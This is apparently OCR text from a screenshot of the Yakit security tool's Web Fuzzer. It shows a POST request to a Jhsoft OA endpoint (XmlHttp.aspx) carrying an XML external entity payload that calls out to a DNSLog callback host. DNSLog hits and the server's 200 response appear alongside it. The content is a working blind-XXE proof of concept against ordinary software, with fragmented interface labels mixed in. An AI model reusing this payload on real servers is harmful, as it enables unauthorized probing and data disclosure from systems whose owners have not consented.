 Codec
Web
WS
Fuzzer
数据对比
使用 Yakit 自带 DNSLog 反连服务
关闭
wizmqllbji.dgrh3.cn
手动刷新
HTTP 123. 23:37:48 详情
A 8.146 23:37:50 详情
A 8.146 23:37:48 详情
Codec
DNSLog
tory
MITM 交互式劫持
Web Fuzzer
3
4
发送 Alt+
Ai
HTTPS
历史
爆破示例
代理: socks5://127.0.0.1:7897
分享
导出
导入
同步配置
</> 生成 Yaml
Request
隐私模式
HEX
美化
热加载
构造请求
1 POST /c6/Jhsoft.Web.Accept/XmlHttp.aspx/ HTTP/1.1
2 Host: ? 隐私模式 :88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <!DOCTYPE root [
8 <!ENTITY % remote SYSTEM "http://dnslog-IP/xxe_test">
9 %remote;]>
10 <root/>
0bytes / 719ms
美化
HEX
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 Set-Cookie: ASP.NET_SessionId=j3y5rvnbnwtf4bxsyjynx33o; path=/; HttpOnly;
SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 Date: Tue, 03 Nov 2026 15:37:49 GMT
8
9